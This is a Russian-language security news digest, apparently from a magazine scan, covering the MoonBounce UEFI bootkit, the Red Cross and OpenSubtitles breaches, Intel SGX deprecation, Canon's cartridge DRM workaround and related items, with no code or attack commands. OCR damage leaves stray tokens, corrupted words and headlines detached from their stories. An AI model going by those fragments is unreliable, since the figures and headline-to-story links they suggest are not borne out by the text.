

Суммарные же утечки маршрутов в четвертом квартале более чем в два раза превышают показатели третьего квартала – 19 852 504 в четвертом квартале против 7 589 347 в третьем.

В конце 2021 года, изучая логи Firmware Scanner, эксперты «Лаборатории Касперского» обнаружили компрометацию на уровне прошивки UEFI. Даль‐ нейший анализ показал, что злоумышленники модифицировали один из ком‐ понентов в исследуемом образе прошивки, а это позволило им изменить цепочку выполнения в UEFI и внедрить вредоносный код, запускаемый при старте машины. Проанализировав компоненты модифицированной прошивки и другие артефакты вредоносной активности в сети жертвы, исследователи пришли к выводу, что в исследуемую прошивку был внедрен вредоносный код, который получил имя MoonBounce. Особенность MoonBounce в том, что малварь не скрывается в разделе ESP (EFI System Partition), где обычно располагается часть кода UEFI, а сразу внедряется во флеш-память SPI, расположенную на материнской плате. То есть вредонос может запускаться как после переустановки операционной системы, так и после форматирования или замены жесткого диска. Фактичес‐ ки буткит останется на зараженном устройстве вплоть до перепрошивки SPIпамяти (а это очень сложный процесс) или замены материнской платы. По информации исследователей, MoonBounce — это уже третий буткит UEFI, который встречался ИБ‑аналитикам и был способен заражать SPIпамять. Предыдущие два случая — это малварь LoJax и MosaicRegressor. Исследователи заявили, что MoonBounce использовался как способ под‐ держивать доступ к зараженному хосту и развертывать малварь на втором этапе атаки. Фактически пока MoonBounce был развернут только один раз (в сети неназванной транспортной компании), и, основываясь на другой малвари, развернутой в той же сети, исследователи предположили, что MoonBounce — это работа китайской кибершпионской группировки APT41.



Так, MoonBounce и другие вредоносы, обнаруженные в сети жертвы, часто связывались с одной и той же серверной инфраструктурой, откуда они, ско‐ рее всего, получали инструкции от APT41.

Единственной загадкой для исследователей пока остался способ установ‐ ки и распространения MoonBounce.

#### НА **35%** БОЛЬШЕ LINUX-МАЛВАРИ

Аналитики компании CrowdStrike подсчитали, что в 2021 году количество атак на Linux-девайсы выросло на 35%. Чаще всего такая малварь атаковала IoT-устройства и использовала их для DDoS-атак.

Злоумышленники также используют умные устройства под управлением дистрибутивов Linux для майнинга криптовалюты, проведения спам‑кампаний, в качестве ретрансляторов и управляющих серверов, а порой и вовсе как точку проникновения в корпоративные сети.

В 2021 году количество малвари для Linux выросло на 35% по сравнению с 2020 годом.

# ВЗЛОМ КРАСНОГО

# КРЕСТА

Один из сторонних подрядчиков Красного Креста в Швейцарии, отвечавший за хранение данных, подвергся хакерской атаке, которая привела к утечке личной информации 515 тысяч человек. Все эти люди входили в программу «Восстановление семейных связей», которая помогает воссоединять семьи, разлученные войной, стихийными бедствиями, миграцией.

Об инциденте сообщил Международный комитет Красного Креста, по све‐ дениям которого, украденные злоумышленниками данные были собраны как минимум 60 различными филиалами Красного Креста и Красного Полумесяца по всему миру. О самой атаке и технических подробностях про‐ изошедшего в Красном Кресте практически ничего не сообщили, так как куда больше представителей организации беспокоит возможная утечка похищен‐ ных данных.



 $1311x$  5.8

spookydp

подать запрос на помощь в поиске пропавших без вести членов семьи, вре‐ менно закрыт, а Красный Крест уже расследует случившееся.

В организации «потрясены и озадачены» тем, что подобная гуманитарная информация могла стать чьей‑то целью и подверглась компрометации.

#### НОВЫЙ DDOS-РЕКОРД: **3,47 ТБИТ/С**

Администрация сайта OpenSubtitles, который предоставляет бесплатные суб‐ титры для фильмов, сериалов и прочих видеоматериалов, призналась, что в прошлом году ресурс был взломан. Напомню, что OpenSubtitles входит в 5000 самых посещаемых сайтов в интернете по версии Amazon Alexa и Tranco. Атака затронула данные 6,7 миллиона пользователей, но хакеры получили выкуп и пообещали молчать.

The Matrix Resurrect... (2021)

Сообщить о прошлогодней атаке OpenSubtitles вынудила произошедшая на этой неделе утечка: украденные в прошлом году данные все же просочи‐ лись в сеть, и копию этих файлов уже проиндексировал сайт HaveIBeenPwned. Как заявляет OpenSubtitles, в ходе инцидента были украдены дан‐ ные 6 783 158 пользователей, зарегистрированных на сайте. В руки зло‐ умышленников попали хеши email-адресов, имена пользователей и пароли в виде MD5.

*« «Сайт был создан в 2006 году, мы мало знали о безопасности, поэтому пароли хранились в виде md5() без соли», — признают операторы OpenSubtitles.*

*»* Фактически это означает, что большинство похищенных паролей можно легко взломать, а на сайте уже появилось сообщение о том, что код OpenSubtitles обновился и пользователям рекомендуется поменять пароли.

Согласно официальному заявлению, взлом и вымогательство имели место еще в августе 2021 года. Причем во взломе операторы сайта винят одного из администраторов, который использовал слабый пароль.

*»*

*Он потребовал выкуп в биткоинах, чтобы не разглашать эту информацию, и пообещал удалить все [украденные] данные. Мы с трудом согласились, потому что сумма была немалая. После хакер объяснил нам, как он смог получить доступ, и помог исправить ошибку. С технической точки зрения он сумел взломать слабый пароль суперадмина и получил доступ к незащищенному скрипту, который был доступен только для суперадминистраторов. Этот скрипт позволял выполнять SQL-инъекции и извлекать данные», — гласит официальное объяснение.*

#### РЕКОРДНОЕ КОЛИЧЕСТВО УТЕЧЕК И ПЕРЕХВАТОВ BGP





### ПРОБЛЕМЫ INTEL **NBLU-RAY**

Компания Intel отказалась от поддержки SGX (Software Guard Extension) в процессорах Intel Core 11000 и 12000 12-го поколения. В результате машины с этими процессорами не смогут воспроизводить диски Blu-ray с разрешением 4К.

Хотя в 2022 году диски Blu-ray могут показаться архаизмом, все не совсем так. Дело в том, что они по-прежнему пользуются спросом, так как часто имеют коллекционную ценность, а также людям просто нравится иметь нечто физическое и осязаемое, а не только смотреть фильмы в онлайн-кинотеатрах. Кроме того, диски Blu-ray могут предложить 4К-контент без подключения к интернету, а качество и стабильность в данном случае гарантированы, в отличие от потоковой передачи.

Проблемы с Blu-ray-дисками возникают из-за того, что они защищены с помощью DRM, а для работы этой технологии требуется наличие SGX. Технология SGX, которую Intel представила еще в 2016 году в поколении Skylake, впервые позволила ПК воспроизводить защищенные диски Blu-ray. Увы, теперь в спецификации процессоров Соге 11-го и 12-го поколений технология SGX помечена как устаревшая, поэтому будет недоступна.

Судя по всему, в компании решили отказаться от SGX из-за того, что в последние годы ИБ-специалисты обнаруживали все больше уязвимостей в технологии анклавов. Так как большинство пользователей не слишком тревожит возможность воспроизведения Blu-ray на ПК, это решение было для компании простым.

Компания CyberLink, разрабатывающая PowerDVD, уже обновила свой FAQ, сообщив о проблеме с новыми процессорами Intel и заявив, что решить ее невозможно.

«Удаление функции SGX и ее совместимость с последними версиями ОС Windows и драйверами поставили перед CyberLink серьезную проблему, связанную с поддержкой воспроизведения Ultra HD Blu-ray в нашем плеере. Проблема настолько серьезна, что CyberLink больше не может поддерживать воспроизведение фильмов в формате Ultra HD Blu-ray на новых процессорах и новейших платформах Windows», предупредили в CyberLink.

Пока разработчики популярного плеера могут посоветовать пользователям лишь оставаться на более старых процессорах Intel, а также не обновляться до Windows 11, чтобы избежать замены необходимых драйверов.

#### ЦЕНТРОБАНК ПРОТИВ КРИПТОВАЛЮТ

Недавно Центробанк выступил с предложением запретить в России выпуск, майнинг и обращение криптовалют в любом виде. По мнению экспертов ЦБ, допуск криптовалют в российскую финансовую систему создаст «огромный риск финансовой стабильности, который через банки и других участников может заразить всю финансовую систему», а итогом станет «создание параллельной финансовой системы, не подчиняющейся правилам».

С позицией ЦБ не согласились многие, включая даже российский Минфин, а свои мнения о ситуации высказали самые разные специалисты. Не остался в стороне и Павел Дуров.



«Запрет криптовалют, предложенный Центробанком России, приведет к оттоку из страны IT-специалистов и уничтожит ряд отраслей высокотехнологичной экономики.

Ни одна развитая страна не запрещает криптовалюты. Причина: такой запрет неизбежно затормозит развитие блокчейн-технологий в целом. Эти технологии повышают эффективность и безопасность многих видов человеческой деятельности - от финансов до искусства.

Россия сегодня - один из лидеров по количеству высококлассных специалистов блокчейн-индустрии. Вдумчивое регулирование позволит стране сбалансировать распределение сил в международной финансовой системе и стать одним из крупных игроков новой экономики.

Стремление регулировать хождение криптовалют естественно со стороны любого финансового органа. Однако, рекомендуя наложить тотальный запрет на криптовалюты, ЦБ РФ предлагает выплеснуть с водой и ребенка. Такой запрет едва ли остановит недобросовестных игроков, но поставит крест на легальных российских проектах в этой сфере»

### CANON YYVIT ОБХОДИТЬ DRM

CATION

Компания Canon столкнулась с дефицитом чипов, которыми обычно оснащаются оригинальные картриджи с чернилами и тонером. В итоге было принято решение временно производить картриджи без чипов, и производитель официально сообщил, как обойти DRM-защиту и использовать такие рас-ХОДНИКИ.

Ни для кого не секрет, что принтеры и МФУ уже давно содержат DRMзащиту, которая не позволяет применять сторонние картриджи с чернилами и тонером. Компании - производители принтеров заявляют, что оригинальные картриджи с чипами могут «повысить качество и производительность» оборудования, а также обеспечивают «наилучшее потребительское качество» и защищают устройства от сторонних подделок.

При этом продажа расходников обеспечивает компаниям немалую часть дохода. К примеру, компания Gillette придумала продавать ручки для своих бритв по дешевке, чтобы затем продать больше насадок для них, и с годами такую модель с энтузиазмом переняли и производители принтеров, включая Lexmark, HP, Canon u Brother.

Обычно производители встраивают специальные чипы в свои картриджи, чтобы принтеры «аутентифицировали» расходный материал. Однако теперь, в условиях нехватки чипов, от этого приходится отказываться. В частности, компания Canon была вынуждена сообщить своим немецким клиентам, как обойти DRM-защиту.

«Из-за продолжающейся нехватки полупроводниковых компонентов во всем мире Canon столкнулась с проблемами в закупке определенных электронных компонентов, которые используются в расходных материалах для наших МФУ, - гласит сообщение на немецком сайте службы поддержки Canon. - Чтобы обеспечить непрерывную и надежную поставку расходных материалов, мы решили поставлять расходные материалы без полупроводниковых компонентов до тех пор, пока ситуация с поставками не нормализуется».



Как теперь сообщает Canon, ПО принтеров позволяет относительно просто обойти эту проверку. Когда после установки картриджа появится сообщение об ошибке, пользователи могут нажать просто «I Agree», «Close» или «ОК» и продолжить использовать устройство как обычно. Есть лишь один нюанс: используя расходники без чипов, пользователи не получат предупреждений о том, что чернила или тонер в их устройстве скоро закончатся.

#### 45 МИНУТ НА ВЗЛОМ

По оценкам специалистов компании Positive Technologies, если в сетевом периметре компании присутствует трендовая уязвимость с публичным эксплоитом, то на проникновение в сеть злоумышленнику понадобится около 45 МИНЧТ.

К «трендовым» проблемам специалисты относят популярные у киберпреступников уязвимости, которые могут начать массово использоваться в ближайшее время. С такими багами злоумышленнику не нужны ни особые навыки в проведении анализа защищенности, ни навыки программирования. По данным экспертов, для 80% уязвимостей, используемых в атаках злоумышленниками в 2020-2021 годах, существовали публично доступные эксплоиты.

Let's L'I<br>Encrypt



28 января 2022 года некоммерческая организация Let's Encrypt отозвала около двух миллионов SSL/TLS-сертификатов, поскольку те были выпущены

#### некорректно.

В официальном сообщении инженер Let's Encrypt Джиллиан Tecca (Jillian Tessa) объяснила, что 25 января некая третья сторона сообщила организации о двух проблемах в коде имплементации метода проверки «TLS с использованием ALPN» (BRs 3.2.2.4.20, RFC 8737) в Boulder — программном обеспечении для ACME (Automatic Certificate Management Environment).



По оценкам организации, проблема затронула менее одного процента активных сертификатов. Однако это все равно огромное количество — около двух миллионов сертификатов, так как в настоящее время в мире активно около 221 миллиона сертификатов, выданных Let's Encrypt. Все, кого коснулась эта проблема, должны получить уведомления по электронной почте, и им понадобится продление сертификата.

#### ОПАСНОСТЬ СТАРЫХ ДОМЕНОВ

22,3% устаревших доменов могут быть опасны. К таким выводам пришли эксперты Palo Alto Networks, которые еще в сентябре прошлого года следили за десятками тысяч доменов ежедневно. Специалисты почерпнули идею для этого исследования во время атаки на компанию SolarWinds, когда выяснилось, что злоумышленники полагались на домены, зарегистрированные за несколько лет до непосредственного начала вредоносной активности.

После тщательного наблюдения за множеством доменов исследователи пришли к выводу, что примерно 3,8% из них явно вредоносны, 19% - подозрительны и 2% - небезопасны для рабочей среды.

